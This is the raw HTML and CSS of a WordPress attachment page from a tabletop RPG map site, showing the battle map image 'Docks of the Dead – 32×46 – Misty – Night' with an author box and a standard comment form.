!important;}.tcb-pagination-load-more-button{cursor: pointer;position: relative;text-align: center;}.tcb-pagination-load-more-button.thrv_wrapper{margin: 0px auto;}.tcb-pagination-load-more-button .tcb-pagination-load-more-link{background-color: rgb(255,255,255) !important;border: 1px solid rgb(215,215,215);border-radius: 5px;color: rgb(10,10,10);font-weight: 500;padding: 12px 18px;text-decoration: none !important;}.tcb-pagination-load-more-button .tcb-pagination-load-more-link:focus,.tcb-pagination-load-more-button .tcb-pagination-load-more-link:active{outline: none;}.tcb-pagination-load-more-link:hover{border: 1px solid rgb(0,143,255);}.tcb-post-list,.tve-content-list{--tve-gallery-vertical-space: 10px;--tve-gallery-horizontal-space: 10px;--tve-gallery-column-height: 120px;--tve-gallery-gutter: 10px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading,.tcb-image-gallery .tcb-carousel-container.tve-loading,.tcb-post-list .tcb-image-gallery-container.tve-loading,.tcb-post-list .tcb-carousel-container.tve-loading,.tve-content-list .tcb-image-gallery-container.tve-loading,.tve-content-list .tcb-carousel-container.tve-loading,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading,.thrive-display-testimonials .tcb-carousel-container.tve-loading{position: relative;opacity: 0.7;height: 100px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot,.tve-content-list .tcb-carousel-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot{opacity: 1;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot::after,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot::after,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tve-content-list .tcb-carousel-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-image-gallery .tcb-carousel-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-carousel-container.tve-loading .tve_image_caption,.tve-content-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tve-content-list .tcb-carousel-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-carousel-container.tve-loading .tve_image_caption{opacity: 0;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading::after,.tcb-image-gallery .tcb-carousel-container.tve-loading::after,.tcb-post-list .tcb-image-gallery-container.tve-loading::after,.tcb-post-list .tcb-carousel-container.tve-loading::after,.tve-content-list .tcb-image-gallery-container.tve-loading::after,.tve-content-list .tcb-carousel-container.tve-loading::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px);position: absolute;top: calc(50% - 25px);width: 50px;}:not(#_s) .tcb-window-width{margin-left: calc(50% - 50vw) !important;width: 100vw;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol,#tve_editor ul{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_image_caption.img_style_circle .tve_image_frame{border-radius: 50%;}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrive-shortcode-content a{color: inherit;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.thrv_wrapper .aligncenter{display: block;margin-left: auto;margin-right: auto;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: 400;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.screen-reader-text{clip: rect(1px,1px,1px,1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(241,241,241);border-radius: 3px;box-shadow: rgba(0,0,0,0.6) 0px 0px 2px 2px;clip: auto !important;color: rgb(33,117,155);display: block;font-size: 0.7778rem;font-weight: 700;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.aligncenter{clear: both;display: block;margin-left: auto;margin-right: auto;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.tcb-post-content::after,.comment-content::after{clear: both;}.tcb-post-content{margin: 1.5em 0px 0px;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}article{position: relative;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.thrive_author_box{min-height: 50px;}.thrive_author_box .theme-author-desc{font-size: 16px;font-weight: 300;line-height: 1.75;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}.theme-button{display: flex;max-width: 100%;}.theme-button .tcb-button-link{width: 100%;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrv_wrapper.tcb-post-thumbnail{margin: 0px;}.thrv_wrapper.tcb-post-author-picture,.thrv_wrapper.tcb-post-thumbnail{padding: 0px;}.tcb-post-thumbnail img{box-sizing: border-box;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){.tcb-pagination{flex-direction: column;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content">

<div class="thrv_wrapper thrv_text_element" data-css="tve-u-177c8f19815" style=""><h2 class="" style="" data-css="tve-u-18dc56813c9"><span class="thrive-shortcode-content" data-attr-css="tve-u-175ab3d04bd" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;WW1 Trench Map Assets&quot;,&quot;data-css&quot;:&quot;tve-u-175ab3d04bd&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="#" title="Docks of the Dead – 32×46 – Misty – Night" data-css="tve-u-175ab3d04bd" class="">Docks of the Dead – 32×46 – Misty – Night</a></span></h2></div><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-16f7ae38df2"><p class="attachment"><a data-size="1000x696" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?ssl=1"><img loading="lazy" decoding="async" width="800" height="557" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?fit=800%2C557&amp;ssl=1" class="attachment-medium size-medium" alt="Docks of the Dead - 32x46 - Misty - Night" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?resize=800%2C557&amp;ssl=1 800w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?resize=150%2C104&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?resize=768%2C535&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2020/06/Docks-of-the-Dead-32x46-Misty-Night.jpg?resize=120%2C84&amp;ssl=1 120w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
</section><div class="thrive_author_box thrv_wrapper wrapper-shortcode tcb-compact-element" data-ct="thrive_author_box" data-ct-name="About the Author" data-shortcode="thrive_author_box" data-css="tve-u-16e8d0bd13f">
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17563088594" style="--tcb-col-el-width: 795.967;">
<div class="tcb-flex-row tcb-resized v-2 tcb--cols--2" data-css="tve-u-17563088595" style="">
<div class="tcb-flex-col" data-css="tve-u-17563088596" style="">
<div class="tcb-col" data-css="tve-u-1756308ba12" style=""><div class="thrv_wrapper tve_image_caption tcb-post-author-picture img_style_circle" data-dynamic="author" data-css="tve-u-17563088597" style="">
<span class="tve_image_frame" style="">
<a href="https://2minutetabletop.com/author/2mtt" rel="nofollow" class="tve-dynamic-link" dynamic-postlink="tcb_post_author_link">
<img decoding="async" loading="lazy" class="tve_image" alt="Author Image" data-width="125" data-height="125" data-init-width="240" data-init-height="121" data-css="tve-u-177da06cef6" style="aspect-ratio: auto 240 / 121;" mt-d="0" width="125" height="125" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2019/04/Display-Picture.jpg?fit=254%2C254&amp;ssl=1">
</a>
</span>
</div></div>
</div>
<div class="tcb-flex-col" data-css="tve-u-17563088599" style="">
<div class="tcb-col" style="">
<div class="thrv_wrapper thrv_text_element" data-css="tve-u-1756308859a"><p data-css="tve-u-1756308859b" style="">About the author<span style="letter-spacing: 0px;"> </span></p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1756308859c" style=""><h4 class="" style="" data-css="tve-u-1756308859d"><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_author_name" data-shortcode-name="Author Name" data-css="tve-u-1756308859e">Ross McConnell</span></h4></div><div class="thrv_wrapper thrv_text_element theme-author-desc" data-css="tve-u-1756308859f"><p><span class="thrive-shortcode-content" data-shortcode="tcb_post_author_bio" data-shortcode-name="Author bio" data-extra_key="" data-option-inline="1">DM, aspiring artist, and founder of 2-Minute Tabletop! I love drawing, writing, and worldbuilding, and this is the website where all of it comes together.</span></p></div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv_text_element" style="padding: 0px !important;" data-css="tve-u-177af4baebd"><p data-css="tve-u-16f7ae61495" style=""><strong>Leave a Comment</strong></p></div><div id="comments" class="comments-area" data-ct="thrive_comments" data-ct-name="Default" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><p class="comment-form-reply-title" data-selector=".comment-form-reply-title">Leave a Reply </p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=679936#respond" style="display:none;">Cancel reply</a></small></div><form action="https://2minutetabletop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p data-selector=".comment-form-comment-notes" class="comment-form-comment-notes comment-notes tve-droppable"><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea autocomplete="new-password"  id="b5e75e55a4"  name="b5e75e55a4"  placeholder="Comment"  required="required" data-selector=".comment-form-text textarea"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af32364c6b58580181425b07ebe77c6a" );document.getElementById("b5e75e55a4").setAttribute( "id", "comment" );</script></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name                         <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email                         <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3559515801"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3559515801"), turnstile.render("#cf-turnstile-c-3559515801", {sitekey:"0x4AAAAAAB8tF7oUbLc6D26r"})); }, 0); });</script>
	<span id="cf-turnstile-c-3559515801" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="turnstileCommentCallback" data-sitekey="0x4AAAAAAB8tF7oUbLc6D26r" data-theme="light" data-language="auto" data-appearance="always" data-size="flexible" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><span class="cf-turnstile-comment" style="pointer-events: none; opacity: 0.5;"><div class="tve_no_icons comment-form-submit" data-selector=".comment-form-submit"><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div></span><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='679936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div><div class="thrv_wrapper thrv_symbol tve-draggable tve-droppable thrv_symbol_872094 thrive-shortcode" data-shortcode="thrive_symbol" data-id="872094"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="872094"><style type="text/css" id="tcb-style-base-tcb_symbol-872094"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s ease 0s,box-shadow 0.5s ease 0s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tcb_symbol-template-default::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}p{font-size: 1em;}.thrive-shortcode-content a{color: inherit;}.screen-reader-text{clip: rect(1px,1px,1px,1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(241,241,241);border-radius: 3px;box-shadow: rgba(0,0,0,0.6) 0px 0px 2px 2px;clip: auto !important;color: rgb(33,117,155);display: block;font-size: 0.7778rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.thrv_wrapper.thrv_text_element{padding: 1px;}@media (max-width: 767px){html,body{overflow-x: hidden !important;max-width: 100vw !important;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><style class='tve-symbol-custom-style'>@import url("https://fonts.googleapis.com/css?display=swap&family=Roboto:400,500,900,700,300&display=swap&subset=latin");@media (min-width: 300px){:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9955"]{color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc9950"]{max-width: 1080px;min-height: 30px !important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding: 25px 0px !important;margin-bottom: 0px !important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994f"]{background-image: linear-gradient(rgb(241,241,241),rgb(241,241,241))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(241,241,241),rgb(241,241,241))!important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-2),var$(--tcb-color-2))!important;}.thrv_symbol_872094 [data-css="tve-u-177c8fc9951"]{display: inline-block;padding: 0px !important;margin-bottom: -1.5em !important;}:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9952"]{--g-regular-weight:400;--g-bold-weight:700;color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;line-height: 1em !important;font-size: 16px !important;font-family: Roboto !important;font-weight: var(--g-bold-weight,bold)!important;font-style: normal !important;}:not(#tve) .thrv_symbol_872094 [data-css="tve-u-177c8fc9954"]{--g-regular-weight:400;--g-bold-weight:700;font-size: 16px !important;color: rgb(80,86,91)!important;--tcb-applied-color:var$(--tcb-color-1)!important;--tve-applied-color:var$(--tcb-color-1)!important;font-family: Roboto !important;font-weight: var(--g-regular-weight,normal)!important;line-height: 1.5em !important;}}@media (max-width: 1023px){.thrv_symbol_872094 [data-css="tve-u-177c8fc9950"]{min-width: 100%;}.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding-left: 40px !important;padding-right: 40px !important;}}@media (max-width: 767px){.thrv_symbol_872094 [data-css="tve-u-177c8fc994e"]{padding: 20px !important;}}</style><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="width: 1603px; left: -1px;" data-css="tve-u-177c8fc994e"> <div class="tve-page-section-out" style="" data-css="tve-u-177c8fc994f"></div> <div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-177c8fc9950" style=""><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-177c8fc9951" style=""><h2 style="" data-css="tve-u-177c8fc9952" class=""><span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-shortcode="tcb_post_title" data-shortcode-name="Post title" data-attr-css=""><a href="#" title="Docks of the Dead &#8211; 32&#215;46 &#8211; Misty &#8211; Night" data-css="">Docks of the Dead &#8211; 32&#215;46 &#8211; Misty &#8211; Night</a></span></h2></div><div class="thrv_wrapper thrv_text_element"><div class="tcb-plain-text" style="" data-css="tve-u-177c8fc9954">Published:&nbsp;<span class="thrive-shortcode-content" data-extra_key="" data-option-inline="1" data-attr-date-format="F j, Y" data-attr-date-format-select="F j, Y" data-attr-show-time="0" data-attr-time-format="" data-attr-time-format-select="g:i a" data-attr-type="published" data-shortcode="tcb_post_published_date" data-shortcode-name="Post date">June 21, 2020 </span></div></div><div class="thrv_wrapper thrv_text_element"><div class="tcb-plain-text" data-css="tve-u-177c8fc9955" style="">Tagged: <span class="thrive-shortcode-content" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_tags" data-shortcode-name="List of tags" data-attr-css=""></span></div></div></div> </div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update tcb-window-width" style="" data-css="tve-u-177d379c8b5">
	<div class="tve-page-section-out" style="" data-css="tve-u-177d37a17a5"></div>
